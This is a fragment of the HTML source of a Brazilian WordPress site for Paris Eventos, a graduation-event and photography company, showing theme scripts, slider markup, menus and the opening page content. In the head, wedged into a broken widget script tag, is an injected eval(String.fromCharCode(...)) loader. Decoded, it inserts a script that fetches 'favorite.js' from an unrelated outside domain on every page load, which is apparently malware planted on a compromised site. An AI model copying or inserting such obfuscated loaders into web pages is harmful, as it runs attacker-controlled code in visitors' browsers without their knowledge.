":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1762926292"};
</script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.pariseventos.com.br\/wp-content\/themes\/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"416","ajaxurl":"https:\/\/www.pariseventos.com.br\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.pariseventos.com.br\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"5e42de4c43","pageData":{"type":"page","template":"microsite","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/2018\/06\/logo-paris-azul-200.png\" srcset=\"https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/2018\/06\/logo-paris-azul-200.png 200w, https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/2018\/06\/logo-paris-azul-200.png 200w\" width=\"200\" height=\"67\"   sizes=\"200px\" alt=\"Paris Eventos\" \/>","url":"#!\/up"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/2018\/06\/logo-paris-azul-160.png\" srcset=\"https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/2018\/06\/logo-paris-azul-160.png 160w, https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/2018\/06\/logo-paris-azul-160.png 160w\" width=\"160\" height=\"54\"   sizes=\"160px\" alt=\"Paris Eventos\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/2018\/06\/logo-paris-azul-160.png\" srcset=\"https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/2018\/06\/logo-paris-azul-160.png 160w, https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/2018\/06\/logo-paris-azul-160.png 160w\" width=\"160\" height=\"54\"   sizes=\"160px\" alt=\"Paris Eventos\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://www.pariseventos.com.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.10.0.1" id="dt-above-fold-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.21.2" id="ultimate-vc-addons-params-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.21.2" id="ultimate-vc-addons-custom-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.21.2" id="ultimate-vc-addons-appear-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.21.2" id="ultimate-vc-addons-headings-script-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.21.2" id="ultimate-vc-addons-modernizr-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.21.2" id="ultimate-vc-addons-modal-all-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.pariseventos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pariseventos.com.br/wp-json/wp/v2/pages/416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pariseventos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pariseventos.com.br/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pariseventos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pariseventos.com.br%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pariseventos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pariseventos.com.br%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 57, 56, 44, 32, 49, 48, 56, 44, 32, 57, 55, 44, 32, 57, 57, 44, 32, 49, 48, 55, 44, 32, 57, 55, 44, 32, 49, 49, 57, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 49, 48, 48, 44, 32, 57, 55, 44, 32, 49, 48, 51, 44, 32, 49, 49, 49, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 102, 97, 118, 111, 114, 105, 116, 101, 46, 106, 115, 63, 116, 61, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>/widgets.js"></script><!-- HFCM by 99 Robots - Snippet # 1: Pinterest -->
<meta name="p:domain_verify" content="7715c54f3b37a500cdb5922425c19b96"/>
<!-- /end HFCM by 99 Robots -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.pariseventos.com.br/wp-content/uploads/2018/06/favicon-azul.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.pariseventos.com.br/wp-content/uploads/2018/06/favicon-azul.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">#CF5b283c009fcdf_1-row-2 {
    margin: 20px 0 0 0;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1528635707668{padding-top: 80px !important;padding-bottom: 100px !important;}.vc_custom_1528635719351{padding-top: 80px !important;padding-bottom: 80px !important;}.vc_custom_1531952236633{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1528635732157{background-color: #f7f7f7 !important;}.vc_custom_1509566305273{padding-bottom: 20px !important;}.vc_custom_1528568675723{margin-top: 0px !important;padding-bottom: 50px !important;}.vc_custom_1528569443155{padding-bottom: 0px !important;}.vc_custom_1530310509138{padding-bottom: 10px !important;}.vc_custom_1499347634300{padding-bottom: 20px !important;}.vc_custom_1499850516346{margin-top: -10px !important;margin-bottom: -10px !important;padding-right: 25px !important;padding-left: 25px !important;}.vc_custom_1535032316213{border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 30px !important;padding-left: 0px !important;}.vc_custom_1535032361413{border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 30px !important;padding-left: 0px !important;border-left-style: solid !important;border-right-style: solid !important;border-top-style: solid !important;border-bottom-style: solid !important;}.vc_custom_1535032370098{border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 30px !important;padding-left: 0px !important;border-left-style: solid !important;border-right-style: solid !important;border-top-style: solid !important;border-bottom-style: solid !important;}.vc_custom_1535032377863{border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 30px !important;padding-left: 0px !important;}.vc_custom_1535032354167{border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 30px !important;padding-left: 0px !important;}.vc_custom_1535032075443{border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;}.vc_custom_1532036696954{margin-right: 0px !important;margin-left: 0px !important;border-right-width: 0px !important;border-left-width: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1532037031397{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 40px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1528633892008{padding-top: 150px !important;padding-bottom: 60px !important;}.vc_custom_1529450461299{padding-top: 100px !important;padding-bottom: 100px !important;background-image: url(http://www.pariseventos.com.br/wp-content/uploads/2018/06/73-1429208415-azulled.jpg?id=811) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1509347144158{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1529449848401{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1509347144158{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1529450515350{padding-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="the7-body" class="home wp-singular page-template page-template-template-microsite page-template-template-microsite-php page page-id-416 wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 one-page-row transparent slideshow-on dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.10.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.1 vc_responsive">
<!-- The7 12.10.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

<div class="masthead inline-header right light-preset-color full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  style="background-color: rgba(0,0,0,0);">

	<div class="top-bar line-content top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg"  style="background-color: rgba(255,255,255,0);"></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paris Eventos</div>
	<div id="site-description" class="assistive-text">DESDE 1999 REALIZANDO SONHOS. A Paris Eventos, especializada em festas de formatura e na captação e produção de imagens, realiza sonhos e tem o objetivo de registrar momentos únicos e inesquecíveis há 20 anos. Desde 1999, atende os padrões exigidos pelos seus clientes e fornecedores, oferecendo serviços de criatividade, qualidade e profissionalismo que se destacam no mercado. UM NOVO MOMENTO, UMA NOVA HISTÓRIA. A empresa, sempre surpreendente e ousada, vive hoje uma nova história, em vários aspectos, buscando mais proximidade com os seus clientes. Atualmente, além de oferecer a captação de imagens e vídeos, com a intermediação e agenciamento da execução de todos os serviços, fornece os bens relacionados à festividade. Em matéria de formatura, a Paris Eventos cuida de tudo.</div>
	<a class="" href="#!/up"><img class=" preload-me" src="https://www.pariseventos.com.br/wp-content/uploads/2018/06/logo-paris-azul-200.png" srcset="https://www.pariseventos.com.br/wp-content/uploads/2018/06/logo-paris-azul-200.png 200w, https://www.pariseventos.com.br/wp-content/uploads/2018/06/logo-paris-azul-200.png 200w" width="200" height="67"   sizes="200px" alt="Paris Eventos" /><img class="mobile-logo preload-me" src="https://www.pariseventos.com.br/wp-content/uploads/2018/06/logo-paris-azul-160.png" srcset="https://www.pariseventos.com.br/wp-content/uploads/2018/06/logo-paris-azul-160.png 160w, https://www.pariseventos.com.br/wp-content/uploads/2018/06/logo-paris-azul-160.png 160w" width="160" height="54"   sizes="160px" alt="Paris Eventos" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328 first depth-0"><a href='#!/up' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329 depth-0"><a href='#!/pariseventos' data-level='1'><span class="menu-item-text"><span class="menu-text">Paris Eventos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806 depth-0"><a href='#!/portfolio' data-level='1'><span class="menu-item-text"><span class="menu-text">Portfólio</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332 last depth-0"><a href='#!/contato' data-level='1'><span class="menu-item-text"><span class="menu-text">Contato</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328 first depth-0"><a href='#!/up' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329 depth-0"><a href='#!/pariseventos' data-level='1'><span class="menu-item-text"><span class="menu-text">Paris Eventos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806 depth-0"><a href='#!/portfolio' data-level='1'><span class="menu-item-text"><span class="menu-text">Portfólio</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332 last depth-0"><a href='#!/contato' data-level='1'><span class="menu-item-text"><span class="menu-text">Contato</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media screen and (max-width: 778px) {
  #main {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style><div id="main-slideshow">
			<!-- START pariseventosformaturas REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="visibility:hidden;background:#000000;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" class=" rs-ov-hidden" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-anim="adpr:false;">
							<img src="//www.pariseventos.com.br/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Paris Eventos" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.pariseventos.com.br/wp-content/uploads/2018/06/video-paris-eventos-institucional.jpg" data-parallax="off" data-no-retina>
							<rs-bgvideo 
								data-video="v:75;vc:none;w:100%;h:100%;nse:false;l:loopandnoslidestop;ptimer:false;do:1;"
								data-ytid="TsNZAvmZHmA"
								data-vatr="version=3&amp;enablejsapi=1&amp;html5=1&amp;volume=75&amp;hd=1&amp;wmode=opaque&amp;showinfo=0&amp;rel=0&amp;origin=https://pariseventos.com.br;"
							></rs-bgvideo>
<!--
							--><rs-layer
								id="slider-3-slide-7-layer-1" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="fw:100;a:inherit;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_0="tp:600;"
								data-frame_1="o:0.2;tp:600;st:20;sR:20;"
								data-frame_999="o:0;tp:600;st:w;sR:7180;"
								style="z-index:5;background:linear-gradient(rgba(0,0,2,1) 0%, rgba(0,0,2,1) 5%, rgba(0,22,35,1) 40%, rgba(35,82,110,1) 76%, rgba(37,145,208,1) 94%, rgba(37,145,208,1) 100%);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-16" 
								class="rs-svg"
								data-type="svg"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:210px;"
								data-text="s:40;l:40;a:inherit;"
								data-dim="w:80px;h:80px;"
								data-svg_src="//pariseventos.wp6203.kinghost.net/desenv/wp-content//the7.io/agency/wp-content/plugins/revslider/public/assets/assets/svg/navigation/ic_arrow_drop_down_24px.svg"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:3300;sp:900;sR:3300;"
								data-frame_999="o:0;tp:600;st:w;sR:3300;"
								data-loop_0="y:-10;"
								data-loop_999="sp:1200;e:easeInCirc;yym:t;yys:t;yyf:t;"
								style="z-index:6;font-family:'';"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-20" 
								class="rs-svg"
								data-type="svg"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:220px;"
								data-text="s:40;l:40;a:inherit;"
								data-dim="w:80px;h:80px;"
								data-svg_src="//pariseventos.wp6203.kinghost.net/desenv/wp-content//the7.io/agency/wp-content/plugins/revslider/public/assets/assets/svg/navigation/ic_arrow_drop_down_24px.svg"
								data-frame_0="tp:600;"
								data-frame_1="o:0.5;tp:600;st:3400;sp:900;sR:3400;"
								data-frame_999="o:0;tp:600;st:w;sR:3200;"
								data-loop_0="y:-10;"
								data-loop_999="sp:1200;e:easeInCirc;yym:t;yys:t;yyf:t;"
								style="z-index:7;font-family:'';"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-21" 
								class="rs-svg"
								data-type="svg"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:230px;"
								data-text="s:40;l:40;a:inherit;"
								data-dim="w:80px;h:80px;"
								data-svg_src="//pariseventos.wp6203.kinghost.net/desenv/wp-content//the7.io/agency/wp-content/plugins/revslider/public/assets/assets/svg/navigation/ic_arrow_drop_down_24px.svg"
								data-frame_0="tp:600;"
								data-frame_1="o:0.25;tp:600;st:3500;sp:900;sR:3500;"
								data-frame_999="o:0;tp:600;st:w;sR:3100;"
								data-loop_0="y:-10;"
								data-loop_999="sp:1200;e:easeInCirc;yym:t;yys:t;yyf:t;"
								style="z-index:8;font-family:'';"
							> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1024,1024,1024],el:[],gw:[1400,1200,1200,1200],gh:[800,800,800,800],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider31"]!==undefined) {window.RS_MODULES.modules["revslider31"].once = false;window.revapi3 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

<div id="content" class="content" role="main">

	<div class="wpb-content-wrapper"><div id="pariseventos" class="vc_row wpb_row vc_row-fluid vc_custom_1528635707668"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-285869141ed428972" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-285869141ed428972 uvc-1407 " data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-285869141ed428972 h1'  data-responsive-json-new='{"font-size":"desktop:42px;mobile_landscape:34px;","line-height":"desktop:52px;mobile_landscape:44px;"}' ><h1 style="font-weight:bold;">Paris Eventos</h1></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-285869141ed428972 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#2591d0;">do seu sonho à realidade</div><div class="uvc-heading-spacer line_only" style="margin-bottom:60px;height:2px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:2px;border-color:#2591d0;width:120px;"></span></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1509566305273 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1528568675723"><div class="wpb_wrapper"><div id="ultimate-heading-924269141ed42955a" class="uvc-heading 